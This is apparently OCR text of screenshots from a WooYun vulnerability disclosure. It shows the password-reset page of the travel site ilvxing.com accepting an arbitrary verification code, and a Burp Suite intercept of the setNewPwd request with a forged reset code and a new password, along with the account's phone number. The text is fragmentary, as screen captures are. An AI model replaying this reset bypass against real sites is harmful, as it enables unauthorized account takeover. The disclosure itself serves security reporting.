 /NzE5MjE=
爱旅行™
ilvxing.com
首页 目的地 签证 邮轮 特卖场
密码重置
系统已向您的手机发送了重置验证码，请注意查收短信，并将获得的
账 户： 13628635808
验证码： 0000
随便输
新密码： •••••••••
确认密码： •••••••••
确定
关于我们 网站合作 网站条款
了解我们 友情链接 用户协议
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept HTTP history WebSockets history Options
Request to http://www.ilvxing.com:80 [123.56.130.62]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /User/setNewPwd/NzE5MjE= HTTP/1.1
Host: www.ilvxing.com
Proxy-Connection
Content-Length:
Accept: applicat ; q=0.01
Origin: http://w
X-Requested-With
User-Agent: Mozi ) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Safari/537.36
Content-Type: ap ed; charset=UTF-8
Referer: http:// /NzE5MjE=
Accept-Encoding:
Accept-Language:
Cookie: PHPSESSI BII_UER_200=ff46b581-cddb-934c-668e-b3cc1c8d7
BII_SEN_200=ca82 4bd;
reffer=http%3A%2 resetpwd%2FNzE5MjE%3D;
Hm_lvt_943b1cce7 07349; Hm_lpvt_943b1cce7d3ec9dbed9f503f471f5ae
resetpwdcode=000 sword=528123abc
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
www.wooyun.org